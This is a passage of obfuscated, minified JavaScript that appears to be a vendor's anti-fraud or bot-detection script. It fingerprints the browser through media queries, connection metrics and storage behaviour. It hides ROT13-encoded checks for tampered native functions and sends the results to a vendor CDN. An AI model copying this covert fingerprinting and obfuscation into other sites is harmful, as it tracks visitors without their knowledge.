s9a="wk.sgd";var b2Z="getDirectory";var j$N='ory';var y4G='em';var W5f='ou';var w0l;w0l=s9a;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] && !X96[q3OcX.i17][q3OcX.D2f][O5TN5.A9$] || !navigator[s4B] || !navigator[s4B][b2Z])return Promise[O5TN5.G6X]();if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.F0V])navigator[s4B][b2Z]()[q3OcX.k6n](()=>{n4V(n6O,w0l);})[O5TN5.s04](q7a=>{var J0n="unexpected_exception: ";if(q7a[q3OcX.j$v][O5TN5.O_h](W5f + o2g + y4G + j$N))n4V(B4V,w0l);else n4V(o2S,w0l,J0n + q7a[q3OcX.j$v]);});else navigator[s4B][b2Z]()[q3OcX.k6n](()=>{var x_X="wkwv_reg_behaviour";n4V(o2S,w0l,x_X);})[O5TN5.s04](D3z=>{var B3u="wkwv_unexpected_exception: ";var L3p="wkwv_inc_behaviour";if(D3z[q3OcX.j$v][O5TN5.O_h](W5f + o2g + y4G + j$N))n4V(o2S,w0l,L3p);else n4V(o2S,w0l,B3u + D3z[q3OcX.j$v]);});};P3j=function(){var r6G="gjs67JKXd9n12";var X9E="ab44D291Xmn8v";if(window[O5TN5.J6g]){window[O5TN5.J6g][O5TN5.c6t](X9E,r6G);window[O5TN5.J6g][O5TN5.b0U](X9E);}};K3t=function(){var q4a="ie.1";var n5N="indexedDB";var r9c="onstoragecommit";var g01,r1J,M_L,p8I;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.z3W])return q3OcX.K7B;g01=q4a;if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.D$t]){n4V(n6O,g01);return q3OcX.Y00;}if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.v1z] && X96[q3OcX.i17][q3OcX.D2f][O5TN5.v1z] >= P9cUz.n7v){n4V(!!window[n5N]?n6O:B4V,g01);return q3OcX.Y00;}r1J=B4V;M_L=P9cUz.m8m;p8I=document[r9c];document[r9c]=function(Y43){r1J=n6O;document[r9c]=p8I;if(p8I)p8I(Y43);};P3j();setTimeout(function(){n4V(r1J,g01);},M_L);return q3OcX.Y00;};F7V=function(){var Y0c="ufb";n4V(o2S,Y0c);};if(K3t())return;if(!window[O5TN5.E6t])return;g8U([L5$,d3J,z73,F7V]);}})();(function(){'use strict';var Y8G='mq';var h0i,N07,C05,p2T;h0i=Y8G;N07=c4qiN.Y9H;C05=new Date()[P9cUz.B09]();try{p2T=q3OcX.Q05;if(typeof window[p2T] === q3OcX.M5l)window[p2T]={};window[p2T][h0i]={'name':h0i,'run':F3H};}catch(c4f){}function F3H(q3m){var p8c='(an';var f0K='d-mot';var S4S='fi';var A5D='rk';var q75='coa';var H6I='du';var G3f='efer';var H3v='ver: *)';var Q19='lor: *)';var x3J='d-tra';var N3G='fers-re';var U$D="matchMedia";var f3F='c20';var S3j='(co';var N8O='!w.mm';var Q_a='fers-co';var G0m='(ho';var l_r='(poi';var w3a='nter: *)';var m7f='nspa';var V_1='renc';var a_X='(col';var b9G='or-ga';var j4j='N/A';var F2i='no-pr';var s9W='mut: *)';var J$8='y: *)';var n2K='srg';var Q1$='heme: *)';var u53="media";var t29='re';var K0y='b';var w$b='ion: *)';var w9d='y-poi';var e8r='p';var i1R='da';var a_g='ence';var P6i='lor-sc';var d4v='(pre';var X0b='not all';var m8$='hov';var w0a='rse';var r89='duce';var u0m='y-ho';var e6Q,c02,D5d,S3D,Q5T,V9r,Z92,c4k,A3_,s0G,o8i,g9$,W1z,l0H;e6Q=q3m[q3OcX.c0l];c02=q3m[q3OcX.l9p];D5d=c4qiN.E6q;try{S3D=q3m[P9cUz.x6z][q3OcX.a2s](function(N5c,l69){var T0g;T0g={"start":C05,"end":Date[P9cUz.X$D](),"action":h0i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](N5c),"extra":ftr__JSON3[P9cUz.V4J](l69 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b]};e6Q(T0g);},P9cUz.R0F);if(!window[U$D]){S3D({supported:q3OcX.K7B,reason:N8O});return;}Q5T={};V9r={'(light-level: dim)':P9cUz.g4o,'(light-level: normal)':P9cUz.g4o,'(light-level: washed)':P9cUz.g4o};q3m[q3OcX.i17][c4qiN.J_5](V9r)[q3OcX.J5p](function(Y_r){var z6U='false';var O2e;O2e=window[U$D](Y_r);if(O2e[u53] === X0b)V9r[Y_r]=j4j;else V9r[Y_r]=O2e[c4qiN.g2Y]?q3OcX.J7f:z6U;});Z92=function(K$Q){return K$Q[c4qiN.p51](/[():*\s]/g,P9cUz.A6t);};c4k=function(T_c,g5h){Q5T[Z92(T_c)]=g5h;};A3_={};s0G=function(m9C,T0i,p_5){var S5O="addListener";var n6p='*';var o7k="removeListener";var c1P,H7T,P1k,H$p,m3W,m3Q;for(var L7J=P9cUz[109108];L7J < T0i[P9cUz.Z4y];++L7J){P1k=T0i[L7J];H$p=m9C[c4qiN.p51](n6p,P1k);m3W=window[U$D](H$p);if(m3W[u53] === X0b)c1P=j4j;else if(m3W[c4qiN.g2Y]){c1P=P1k;H7T=m3W;}}if(p_5 && H7T && (H7T[q3OcX.S9X] || H7T[S5O])){m3Q=A3_[H7T];if(m3Q)if(H7T[c4qiN.q6k])H7T[c4qiN.q6k](D5d,m3Q);else if(H7T[o7k])H7T[o7k](m3Q);m3Q=function(p0b){setTimeout(function(){var n$d,p09;try{n$d={};p09=Z92(m9C);n$d[p09]=s0G(m9C,T0i,p_5);S3D(n$d,{isChange:q3OcX.Y00});}catch(A9D){}},P9cUz[109108]);};if(H7T[q3OcX.S9X])H7T[q3OcX.S9X](D5d,m3Q);else if(H7T[S5O])H7T[S5O](m3Q);A3_[H7T]=m3Q;}c4k(m9C,c1P);return c1P;};o8i=[P9cUz.H$3,q75 + w0a,S4S + c4qiN.Z6F];g9$=[P9cUz.H$3,m8$ + c4qiN.s2X];W1z=[F2i + G3f + a_g,t29 + H6I + c4qiN.v4B];s0G(d4v + N3G + r89 + f0K + w$b,W1z,q3OcX.Y00);s0G(d4v + N3G + r89 + x3J + m7f + V_1 + J$8,W1z,q3OcX.Y00);s0G(d4v + Q_a + P6i + Q1$,[O5TN5.U9D + c4qiN.m2P,i1R + A5D],q3OcX.Y00);s0G(a_X + b9G + s9W,[n2K + K0y,e8r + q3OcX.W2A,t29 + f3F + c4qiN.F1w],q3OcX.Y00);s0G(p8c + w9d + w3a,o8i,q3OcX.Y00);s0G(l_r + w3a,o8i,q3OcX.Y00);s0G(p8c + u0m + H3v,g9$,q3OcX.Y00);s0G(G0m + H3v,g9$,q3OcX.Y00);l0H=[];for(var T6t=P9cUz[109108];T6t <= P9cUz.c$O;++T6t)l0H[T6t]=T6t;s0G(S3j + Q19,l0H,q3OcX.Y00);S3D(Q5T,V9r);}catch(n1J){c02(q3OcX.m4d + h0i + P9cUz.X1U + N07 + q3OcX.g7U,n1J);}}})();(function(){'use strict';var m6X="mozConnection";var l4H='mcon';var X4f="webkitConnection";var B0f,Q45,G5K,x$p,E0v;B0f=l4H;Q45=c4qiN.F6g;G5K=navigator[O5TN5.K3c] || navigator[m6X] || navigator[X4f];function Y7z(O0f){var E$B='rtt';var W$E='downlink';var h2X='downlinkMax';var B4U='typechange';var D9Q=' (changeHandler) [';var M_1,j8e,M2l,t2J,W0R;M_1=O0f[q3OcX.c0l];j8e=O0f[q3OcX.l9p];function K9v(){var o94;o94={};for(var z7C in navigator[O5TN5.K3c])if(Object[P9cUz.X_3](navigator[O5TN5.K3c])[c4qiN.p_C](z7C) && navigator[O5TN5.K3c][z7C] != P9cUz.g4o)o94[z7C]=navigator[O5TN5.K3c][z7C];return o94;}function X$h(O6Y,J7g,I7s,Q$X){if(!O6Y[I7s] && !J7g[I7s])return q3OcX.K7B;if(!O6Y[I7s] || !J7g[I7s])return q3OcX.Y00;return !O6Y[I7s] || Math[q3OcX.W9t](J7g[I7s] - O6Y[I7s]) >= Q$X;}function V_o(U0D,P$R,z0p,E9u){if(!U0D[z0p] && !P$R[z0p])return q3OcX.K7B;if(!U0D[z0p] || !P$R[z0p])return q3OcX.Y00;return !U0D[z0p] || Math[q3OcX.W9t](U0D[z0p] - P$R[z0p]) / U0D[z0p] >= E9u;}function q59(k4J,Q1l){return V$Z(k4J,Q1l,k4J[P9cUz[109108]][Q1l],function(d8G,s88){if(s88 && s88[Q1l])return s88[Q1l] > d8G?s88[Q1l]:d8G;return d8G;});}function V$Z(E6c,v1N,h8m,C7P){if(typeof C7P === q3OcX.s_U){if(!E6c || !E6c[P9cUz.Z4y] || E6c[P9cUz[109108]][v1N] === undefined)return P9cUz.g4o;return E6c[q3OcX.F3$](C7P,h8m);}}M2l=[];function y3P(Z$x,S9z){return V$Z(Z$x,S9z,Z$x[P9cUz[109108]][S9z],function(f5n,G2a){if(G2a && G2a[S9z])return G2a[S9z] < f5n?G2a[S9z]:f5n;return f5n;});}t2J=P9cUz.m8m;W0R=[E$B,W$E,h2X];function k4d(p1P,n3l){return V$Z(p1P,n3l,P9cUz[109108],function(n3B,J6r){if(J6r && J6r[n3l])return n3B + J6r[n3l];return n3B;}) / p1P[P9cUz.Z4y];}try{L3j();(function P2j(){var X6j="average";var J8l,W_H,S8h,Q6D,R$A,B0T;try{if(M2l[P9cUz.Z4y]){J8l=M2l;M2l=[];if(J8l[P9cUz.Z4y] > P9cUz[246977]){W_H={interval:t2J};for(var t4k in J8l[P9cUz[109108]])if(W0R[q3OcX.x0K](t4k) > -P9cUz[246977]){S8h=y3P(J8l,t4k);Q6D=q59(J8l,t4k);R$A=k4d(J8l,t4k);B0T={};if(S8h)B0T[q3OcX.t7$]=S8h;if(Q6D)B0T[q3OcX.V67]=Q6D;if(R$A)B0T[X6j]=R$A;if(Object[q3OcX.k4i](B0T)[P9cUz.Z4y])W_H[t4k]=B0T;}}M_1({"start":x$p,"end":new Date()[P9cUz.B09](),"action":B0f,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"text":ftr__JSON3[P9cUz.V4J](K9v()),"extra":W_H?ftr__JSON3[P9cUz.V4J](W_H):undefined,"cacheBy":[q3OcX.H4p],"cacheMaxAge":P9cUz.X6t * P9cUz.I3b});}setTimeout(P2j,t2J);}catch(p6b){j8e(q3OcX.m4d + B0f + D9Q + Q45 + q3OcX.g7U,p6b);G5K[c4qiN.q6k](B4U,L3j);}})();if(typeof G5K[q3OcX.S9X] === q3OcX.s_U)G5K[q3OcX.S9X](B4U,L3j);}catch(V_v){j8e(q3OcX.m4d + B0f + P9cUz.X1U + Q45 + q3OcX.g7U,V_v);}function L3j(){var g53='llu';var X7S='lar';var F$g,q4$,h13;try{F$g=K9v();q4$=M2l[q3OcX.F0u](-P9cUz[246977])[O5TN5.s3A]() || ({});if(F$g[q3OcX.L73] != q4$[q3OcX.L73] && q4$[q3OcX.L73] === c4qiN.v4B + g53 + X7S)M2l=[];if(F$g[q3OcX.L73] === P9cUz.H$3)return;h13=F$g[q3OcX.L73] !== q4$[q3OcX.L73] || X$h(q4$,F$g,W$E,P9cUz[246977]) || V_o(q4$,F$g,h2X,q3OcX.b2u) || X$h(q4$,F$g,E$B,P9cUz.X6t);if(h13)M2l[q3OcX.s4v](F$g);}catch(M1j){j8e(q3OcX.m4d + B0f + D9Q + Q45 + q3OcX.g7U,M1j);G5K[c4qiN.q6k](B4U,L3j);}}}if(!G5K)return;x$p=new Date()[P9cUz.B09]();try{E0v=q3OcX.Q05;if(typeof window[E0v] === q3OcX.M5l)window[E0v]={};window[E0v][B0f]={'name':B0f,'run':Y7z};}catch(f5P){}})();(function(){'use strict';var A$I='ntvo';var n6c,e8i,q7r,F2o;n6c=A$I;e8i=O5TN5.W6a;q7r=function(c8B){var D8j,G52,R5Y,B1o,t_Z;try{D8j=c8B[q3OcX.c0l];G52=c8B[q3OcX.l9p];R5Y=function(H7N,G9n){var b3s=/\{\s+\[native code\]/;var L3P,x0B;L3P=H7N[O5TN5.J_A](G9n);x0B=(L3P[c4qiN.g$6](/function/g) || [])[P9cUz.Z4y];if(b3s[q3OcX.z6S](L3P) && x0B === P9cUz[246977])return q3OcX.K7B;return L3P;};B1o=function(e6a){var o8c="reverse";var h_W="abcdefghijklmnopqrstuvwxyz";var w4g,c1N;w4g=h_W;c1N=e6a[P9cUz.u_J](P9cUz.A6t)[P9cUz.y_6](function(h0e){var b6t,b6Z;b6t=w4g[q3OcX.x0K](h0e[c4qiN.u20]());if(b6t == -P9cUz[246977])return h0e;b6Z=w4g[(b6t + P9cUz.n59) % w4g[P9cUz.Z4y]];return h0e[c4qiN.u20]() === h0e?b6Z:b6Z[O5TN5.X83]();});return c1N[o8c]()[P9cUz.l5h](P9cUz.t96);};t_Z=function(m_e){var M1H="parent";var a2X,q4H;a2X=window[M1H];for(var q5a=P9cUz[109108];q5a < m_e[P9cUz.Z4y];q5a++){q4H=m_e[q5a];if(!(typeof a2X[q4H] !== q3OcX.M5l))return undefined;a2X=a2X[q4H];}return a2X;};c8B[q3OcX.i17][c4qiN.a41](function(){var u0J="frvegaRgrt.rpanzebserc";var w7t="gvzvYrmvFcnrUfw.lebzrz.rpanzebserc";var R0M="rtnhtany.ebgntvina";var H18="gkrgabPgrt.rclgbgbec.garzryRfnianPYZGU";var r48="rmvFcnrUFWqrfh.lebzrz.rpanzebserc";var E0x="gutvrUyvnin.arrepf";var z5z="ugqvJyvnin.arrepf";var E5q="cbGyvnin.arrepf";var G3W="grfssBrabmrzvGgrt.rclgbgbec.rgnQ";var t7m="ugcrQebybp.arrepf";var U6h="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarEYTorJ";var d5k="lpareehpabPrenjqenu.ebgntvina";var e8S="erdhrfgZrqvnXrlFlfgrzNpprff.ebgntvina";var C3F="ebqari.ebgntvina";var l3n="rgnQ";var z5V="EGPCrrePbaarpgvba";var E$C='function.toString';var w81="frpehbFgrt.xpneGznregFnvqrZ";var m0g="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var S91="erxebJ";var j2t="abvfargkRgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var k2M="rznAccn.ebgntvina";var X5A="abvfargkRgrt.rclgbgbec.gkrgbPtaverqarEYTorJ";var a6A="lebzrZrpvirq.ebgntvina";var J57='fcbec';var h4k="abvferIccn.ebgntvina";var Z8x="ohFgphqbec.ebgntvina";var S0d="gkrgabPtaverqarE2YTorJ";var A8E="zebsgnyc.ebgntvina";var o$I='fpahs';var D6m="fcrrpuFlagurfvf";var F5L="ugcrQyrkvc.arrepf";var k3B="gsrYyvnin.arrepf";var V$v="trgIbvprf.fcrrpuFlagurfvf";var j5O="gkrgabPtaverqarEYTorJ";var C3D="gartNerfh.ebgntvina";var e52="trgNinvynovyvgl.oyhrgbbgu.ebgntvina";var W9F="rpvirQnvqrZgrt.xpneGznregFnvqrZ";var I_C="rmvFcnrUFWyngbg.lebzrz.rpanzebserc";var j1N="gutvru.arrepf";var v8l="rznArqbPccn.ebgntvina";var C87="jba.rpanzebserc";var V3t="gphqbec.ebgntvina";var L2h="lerggnOgrt.ebgntvina";var i0y="frpvirQrgnerzhar.frpvirQnvqrz.ebgntvina";var A4i="oyhrgbbgu.ebgntvina";var n1H="{}";var m5i="obyO";var I$g="ugqvj.arrepf";var s9V="qanzzbPprkr.garzhpbq";var v2K,n2y,d0l,m20,w9e,m$H,V2P,K5j,T7b,m0d,n2H,U6S,Q81,s0K,f7j,P$A,d5G,z9r,Z5q,H8e,A3M;try{if(!document[P9cUz.y9m]){v2K=new Date()[P9cUz.B09]();D8j({"start":v2K,"end":new Date()[P9cUz.B09](),"action":n6c,"event_desc":e8i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":n1H,"extra":c8B[c4qiN.n4j][P9cUz.V4J]({isBodyUndefined:q3OcX.Y00})});return;}n2y=P9cUz.i2$;d0l=P9cUz.i2$;m20=[C3D,d5k,C3F,A8E,V3t,Z8x,R0M,h4k,v8l,a6A,k2M,A4i,D6m,I$g,j1N,E0x,k3B,E5q,z5z,t7m,F5L,I_C,r48,w7t];w9e=[L2h,H18,S91,C87,u0J,S0d,j2t,m0g,j5O,X5A,U6h,i0y,w81,W9F,l3n,s9V,G3W,m5i,z5V,V$v,e52,e8S];m$H=[];V2P=[];K5j=c8B[c4qiN.q4t] && c8B[c4qiN.q4t][E$C];if(!(typeof K5j === q3OcX.s_U))return;T7b={'iframe':K5j};m0d=function(o$Z,n1l,B$t){var a7U=") [";var H_H=",";var P4h;P4h=Object[q3OcX.k4i](n1l);if(B$t)for(var C$_ in n1l)G52(q3OcX.m4d + n6c + c4qiN.q83 + o$Z + O5TN5.H_A + C$_ + a7U + e8i + O5TN5.Z$E,n1l[C$_]);else G52(q3OcX.m4d + n6c + c4qiN.q83 + o$Z + O5TN5.H_A + P4h[P9cUz.l5h](H_H) + a7U + e8i + O5TN5.Z$E,n1l[P4h[P9cUz[109108]]]);};n2H=function(w4i){return btoa(w4i[c4qiN.p51](/\s/g,P9cUz.A6t));};U6S=function(p_Z){var g78='gkrg';var L_i='rpehbf';var O_S='fravy';var G5X='fenup';var S1A="\n";var h3D,p_7,E46,a$y,U2Q,i18;h3D=[];for(var J5T in T7b){p_7=T7b[J5T];E46=R5Y(p_7,p_Z);if(E46){if(V2P && V2P[q3OcX.x0K](n2H(E46)) > -P9cUz[246977])continue;a$y=E46[P9cUz.u_J](S1A)[P9cUz.Z4y];U2Q=E46[q3OcX.F0u](P9cUz[109108],Math[q3OcX.t7$](E46[P9cUz.Z4y],P9cUz.R0F));i18={};i18[B1o(L_i)]=J5T;i18[B1o(g78)]=U2Q;i18[B1o(G5X)]=E46[P9cUz.Z4y];i18[B1o(O_S)]=a$y;h3D[q3OcX.s4v](i18);}}return h3D;};Q81=function(Q1q,q$P,U4R){var C1V="get";var g00="getOwnPropertyDescriptor";var y2U;y2U=Object[g00](Q1q,q$P);if(y2U && y2U[C1V] && U6S(y2U[C1V])[P9cUz.Z4y] > P9cUz[109108])return q3OcX.Y00;return U4R[q3OcX.x0K](q$P) !== -P9cUz[246977];};s0K=function(){var c$y="getfuncs";var c3e,R_A,a3x,f42;c3e={};R_A={};a3x=P9cUz[109108];P$A(w9e,function(A$$,F1Q,C$p){var D61='qrqveeriBtavegFbg';var u3O='fgyhfre';var r65,K_M,I$2;r65=t_Z(A$$);if(typeof r65 === q3OcX.s_U){a3x+=P9cUz[246977];K_M=U6S(r65);if(Object[q3OcX.k4i](K_M)[P9cUz.Z4y] > P9cUz[109108]){w9e[C$p]=undefined;if(Object[q3OcX.k4i](K_M)[P9cUz.Z4y] > P9cUz[109108]){I$2={};I$2[B1o(u3O)]=K_M;if(r65[O5TN5.O7k] !== Function[P9cUz.Q9Y][O5TN5.O7k])I$2[B1o(D61)]=q3OcX.Y00;c3e[F1Q]=I$2;}}}else w9e[C$p]=undefined;},function F7_(E_X,V6G){R_A[E_X]=V6G;});f42=Object[q3OcX.k4i](R_A)[P9cUz.Z4y];if(f42 > P9cUz[109108])m0d(c$y,R_A,f42 === a3x);return c3e;};f7j=function(){var r$U="getprops";var X$G,Z4l,u1z,u$7;X$G=[];Z4l={};u1z=P9cUz[109108];P$A(m20,function w2u(W9f,t6$,Y_b){var A27;A27=t_Z(W9f[q3OcX.F0u](P9cUz[109108],W9f[P9cUz.Z4y] - P9cUz[246977]));if(A27){u1z+=P9cUz[246977];if(Q81(A27,t6$,Object[P9cUz.m$V](A27))){m20[Y_b]=undefined;X$G[q3OcX.s4v](t6$);}}else m20[Y_b]=undefined;},function T7p(F2_,X3t){if(!X3t || !X3t[q3OcX.j$v])m$H[q3OcX.s4v](F2_);else Z4l[F2_]=X3t;});u$7=Object[q3OcX.k4i](Z4l)[P9cUz.Z4y];if(u$7 > P9cUz[109108])m0d(r$U,Z4l,u$7 === u1z);return X$G;};P$A=function(y54,l78,m6j){var c65,s_N;for(var K6N=P9cUz[109108];K6N < y54[P9cUz.Z4y];K6N++)try{if(y54[K6N]){s_N=B1o(y54[K6N])[P9cUz.u_J](c4qiN.I9C);c65=s_N[s_N[P9cUz.Z4y] - P9cUz[246977]];l78(s_N,c65,K6N);}}catch(l4N){y54[K6N]=undefined;m6j(c65,l4N);}};d5G=function(o17){var c6J='frehgnatvf';var e6v="delay";var C33="checkTime";var U_j,I8P,U6s,d1s;if(o17[C33])n2y=o17[C33];if(o17[e6v])d0l=o17[e6v];U_j=o17[B1o(J57)];I8P=o17[B1o(o$I)];V2P=V2P[O5TN5.N76](o17[B1o(c6J)] || []);if(U_j && Array[q3OcX.y0g](U_j)){d1s=U_j[P9cUz.y_6](function(M7W){return m20[q3OcX.x0K](M7W);});for(U6s=P9cUz[109108];U6s < d1s[P9cUz.Z4y];U6s++)m20[d1s[U6s]]=undefined;}if(I8P && Array[q3OcX.y0g](I8P)){d1s=I8P[P9cUz.y_6](function(C4t){return w9e[q3OcX.x0K](C4t);});for(U6s=P9cUz[109108];U6s < d1s[P9cUz.Z4y];U6s++)w9e[d1s[U6s]]=undefined;}};try{z9r=c8B[c8B[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d];if(z9r && z9r[n6c])d5G(z9r[n6c]);}catch(U0M){var n2F=" (config) [";G52(q3OcX.m4d + n6c + n2F + e8i + O5TN5.Z$E,U0M);}H8e=function(){var H5y,h_$,E8H,l_3,h43;try{H5y=new Date()[P9cUz.B09]();h_$=f7j();E8H=s0K();l_3={};l_3[B1o(J57)]=Object[q3OcX.k4i](h_$)[P9cUz.Z4y] === P9cUz[109108]?undefined:h_$;l_3[B1o(o$I)]=Object[q3OcX.k4i](E8H)[P9cUz.Z4y] === P9cUz[109108]?undefined:E8H;h43=c8B[c4qiN.n4j][P9cUz.A9R](c8B[c4qiN.n4j][P9cUz.V4J](l_3));if(Object[q3OcX.k4i](h43)[P9cUz.Z4y] > P9cUz[109108])D8j({"start":H5y,"end":new Date()[P9cUz.B09](),"action":n6c,"event_desc":e8i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":c8B[c4qiN.n4j][P9cUz.V4J](h43),"extra":c8B[c4qiN.n4j][P9cUz.V4J]({blockedProperties:m$H})});}catch(F9$){var o4j=" (interval) [";if(Z5q)clearInterval(Z5q);G52(q3OcX.m4d + n6c + o4j + e8i + O5TN5.Z$E,F9$);}};A3M=function(){Z5q=setInterval(H8e,n2y);H8e();};if(d0l)setTimeout(A3M,d0l);else A3M();}catch(z7D){var R0J=" (run-jqr) [";G52(q3OcX.m4d + n6c + R0J + e8i + O5TN5.Z$E,z7D);}});}catch(b3y){G52(q3OcX.m4d + n6c + O5TN5.E$5 + e8i + O5TN5.Z$E,b3y);}};try{F2o=q3OcX.Q05;if(window[F2o] === undefined)window[F2o]={};window[F2o][n6c]={'name':n6c,'run':q7r};}catch(X58){}})();(function(){'use strict';var M3H='nd';var h6w,o7I,K94;h6w=M3H;o7I=c4qiN.F1w;try{K94=q3OcX.Q05;if(typeof window[K94] === q3OcX.M5l)window[K94]={};window[K94][h6w]={'name':h6w,'run':R8l};}catch(X68){}function R8l(A2u){var o7b='cdn' + '0.f' + 'ort' + 'er.' + 'com';var s3n="forceWS";var O2R="usePost";var M2o,F8r,o$V,x4d,l8E,Z1o,w$a,j5S,i6$,h$$,q3n,Y2r,z$Q,a7T,j_T,V$d,C21;M2o=P9cUz.T4h;F8r=c4qiN.a_t;o$V=P9cUz[109108];x4d=q3OcX.K7B;l8E=A2u[q3OcX.l9p];Z1o=A2u[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];w$a=A2u[q3OcX.i17][q3OcX.y_m][O5TN5.Z17];if(!Z1o || !w$a){l8E(q3OcX.m4d + h6w + c4qiN.t8C + o7I + q3OcX.g7U,ftr__JSON3[P9cUz.V4J]({site:Z1o,user:w$a}));return;}j5S=A2u[A2u[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});i6$=j5S[h6w] || ({});h$$=i6$[s3n];q3n=i6$[O2R];Y2r=function(){return new Promise(function(H5q){var g2C="getRegistrations";if(!(navigator && navigator[O5TN5.g9p] && typeof navigator[O5TN5.g9p][g2C] === q3OcX.s_U))H5q(q3OcX.K7B);navigator[O5TN5.g9p][g2C]()[q3OcX.k6n](function(u0k){H5q(u0k[P9cUz.Z4y] > P9cUz[109108]);});});};z$Q=function(){var M75="getFtrIframe";var l3f;if(A2u[P9cUz.x6z][M75]){l3f=A2u[P9cUz.x6z][M75]();if(l3f && l3f[c4qiN.Q0j])return l3f[c4qiN.Q0j];}return undefined;};a7T=function(){if(window[O5TN5.E6t])Y2r()[q3OcX.k6n](function(K_X){j_T(K_X);})[O5TN5.j2L](function(){j_T(q3OcX.K7B);});else j_T(q3OcX.K7B);};j_T=function(j9O){var v$e='tp';var R_n="dns";var G93='/wpt.json';var B2I="ssl";var B$D="req";var u$0,X9I,C8y,v5h,X8M,w9V,h9p,Y3W,j9G,s1i,C4Z,Y1B,u5$;u$0=window;X9I=q3OcX.K7B;if(j9O){C8y=z$Q();if(C8y){X9I=q3OcX.Y00;u$0=C8y;}}v5h=u$0[c4qiN.N6i] || u$0[c4qiN.w_6] || u$0[c4qiN.S$p] || u$0[c4qiN.Y8m];X8M=function(){x4d=!!(v5h && typeof v5h[c4qiN.I0r] === q3OcX.s_U);return x4d;};try{if(h$$ || !X8M()){V$d();return;}}catch(A1M){}w9V=function(h6q){var l_S;l_S=typeof v5h[c4qiN.j8i] === P9cUz.r4Y;if(l_S)v5h[c4qiN.j8i](h6q);};h9p=function(k67){var V0A="secureConnectionStart";var l4z="POSITIVE_INFINITY";var J24="requestStart";var N1y="connectEnd";var w4A,X2f,m5S,s05,U9C,a18,M5N,h0s,r6j;w4A=Number[l4z];X2f={};m5S={};if(!X8M())return X2f;s05=v5h[c4qiN.I0r](c4qiN.m_V);if(!s05)return X2f;U9C=s05[q3OcX.W0u](function(q0J){return q0J[P9cUz.I4m][q3OcX.x0K](k67) >= P9cUz[109108];});if(U9C[P9cUz.Z4y] < P9cUz[246977])return P9cUz.g4o;for(var q_Q=P9cUz[109108];q_Q < U9C[P9cUz.Z4y];++q_Q){a18=U9C[q_Q];M5N=P9cUz[109108];if(a18[N1y] && a18[V0A])M5N=a18[N1y] - a18[V0A];h0s=a18[c4qiN.j6P] - a18[J24];r6j=a18[c4qiN.x3S] - a18[c4qiN.g5e];if(h0s < w4A)if(h0s > P9cUz[109108]){w4A=h0s;X2f[B$D]=h0s;X2f[B2I]=M5N;X2f[R_n]=r6j;}else m5S={req:h0s,ssl:M5N,dns:r6j};}if(w4A === Number[l4z])X2f=m5S;return X2f;};Y3W=q3n?O5TN5.X_g:O5TN5.b3P;j9G=function(a32,L9m){A2u[P9cUz.x6z][O5TN5.W0k]({url:a32,method:Y3W,beacon:q3OcX.K7B,cache:q3OcX.K7B,timeout:P9cUz.X76,useIframeXHR:X9I,error:function(Y2W,g2a,O_c,W5P){var W89=' (xhr';var u8Q,U9k;u8Q=Y2W[c4qiN.I1Y];if(c4qiN.B8o !== g2a && P9cUz.i0J != u8Q && P9cUz[109108] != u8Q){U9k={'name':c4qiN.I1a,'message':A2u[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':Y2W,'textStatus':g2a,'errorThrown':W5P})};l8E(q3OcX.m4d + h6w + W89 + Y3W + c4qiN.V0f + o7I + q3OcX.g7U,U9k);}},success:function(){var z4v;if(o$V < P9cUz[158856]){o$V++;j9G(a32,L9m);return;}try{z4v=h9p(a32);if(z4v)s1i(L9m,z4v);else V$d();}catch(H4X){var c7T=' (res) [';l8E(q3OcX.m4d + h6w + c7T + o7I + q3OcX.g7U,H4X);}}});};s1i=function(f1G,i6S){var i9J="application/json; charset=utf-8";A2u[P9cUz.x6z][O5TN5.W0k]({method:O5TN5.X_g,url:f1G,beacon:q3OcX.K7B,timeout:P9cUz.X76,contentType:i9J,data:ftr__JSON3[P9cUz.V4J]({wpt:i6S[B$D],sct:i6S[B2I],dlt:i6S[R_n]}),error:function(D_0,k9R,t6q,s4N){var Z2U=' (xhrpost) [';var D9s,R2X;D9s=D_0[c4qiN.I1Y];if(c4qiN.B8o !== k9R && P9cUz.i0J != D9s && P9cUz[109108] != D9s){R2X={'name':c4qiN.I1a,'message':A2u[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':D_0,'textStatus':k9R,'errorThrown':s4N})};l8E(q3OcX.m4d + h6w + Z2U + o7I + q3OcX.g7U,R2X);}}});};try{w9V(P9cUz.R0F);C4Z=c4qiN.m2P + v$e + q3OcX.c3l + q3OcX.d8D + c4qiN.k_t + o7b + c4qiN.x9G;Y1B=C4Z + Z1o + c4qiN.x9G + w$a + c4qiN.G7T;u5$=C4Z + Z1o + c4qiN.x9G + w$a + G93;j9G(Y1B,u5$);}catch(D6O){V$d();}};V$d=function(){var B4I=' timeToErr: [';var G2B='/p';var e02="onclose";var z3g="onopen";var x9Z,E3s,e_E,B9J,M_N,g7F,c6n,o8O,L0Q,P8l,h0P;try{x9Z=P9cUz.R1p;E3s=function(){var e$l="WebSocket";var Q6Q="CLOSING";var c3c='WebSocket';return (c3c in window) && window[e$l][Q6Q] === 